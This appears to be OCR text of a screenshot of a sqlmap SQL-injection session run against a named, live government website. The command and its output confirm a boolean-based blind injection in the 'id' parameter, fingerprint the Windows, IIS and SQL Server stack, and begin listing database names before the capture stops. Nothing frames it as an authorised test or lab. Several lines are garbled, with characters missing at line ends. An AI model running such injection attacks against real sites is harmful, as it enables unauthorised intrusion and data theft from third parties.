 [root@Hacker~]# Sqlmap -u http://www.zs-safety.gov.cn/infoView.aspx?id=5407 --
bles
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 21:18:49
[21:18:49] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:18:49] [INFO] testing connection to the target url
[21:18:51] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=5407 AND 7739=7739
---
[21:18:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[21:18:51] [INFO] fetching database names
[21:18:51] [INFO] fetching number of databases
[21:18:51] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[21:18:51] [INFO] retrieved:
[21:18:52] [WARNING] reflective value(s) found and filtering out
1617
[21:19:25] [INFO] retrieved: master
[21:20:44] [INFO] retrieved: model
[21:21:47] [INFO] retrieved: msdb
[21:22:29] [INFO] retrieved: net0001558
[21:23:42] [INFO] retrieved: net0029135
[21:28:17] [INFO] retrieved: net0040423
[21:29:34] [INFO] retrieved: net00_
心碎的